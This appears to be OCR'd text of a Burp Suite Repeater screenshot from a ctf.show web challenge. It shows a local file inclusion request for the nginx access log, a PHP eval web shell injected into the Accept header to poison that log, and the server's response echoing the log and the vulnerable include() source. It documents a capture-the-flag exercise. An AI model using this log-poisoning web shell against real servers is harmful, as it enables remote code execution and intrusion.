 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show ?
请求
Raw 参数 头 Hex
GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: 0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24", "Microsoft Edge";v="116"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7<?php @eval($_POST["ctfshow"]); ?>
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Wed, 17 Jul 2024 13:13:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 4029
172.12.129.208 - - [17/Jul/2024:12:43:30 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:47:32 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:48:29 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:48:44 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:48:56 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:52:39 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:57:55 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:12:58:07 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:13:03:37 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:13:06:32 +0000] "GET / HTTP/1.1" 200 715 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:13:08:25 +0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1" 200 3435 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
172.12.129.208 - - [17/Jul/2024:13:13:30 +0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1" 200 3738 "https://0215212e-f83c-407c-929e-a7b9ac677d32.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web4</title>
</head>
<body>
<center>
<h2>ctf.show_web4</h2>
<hr>
<h3>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;</span><span style="color: #007700">include(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'url'</span><span style="color: #007700">]);</span><span style="color: #0000BB">?&gt;</span>
</span>
</code> </center>
</body>
? < + > 输入搜索字词 没有比赛
4,652字节 | 90毫秒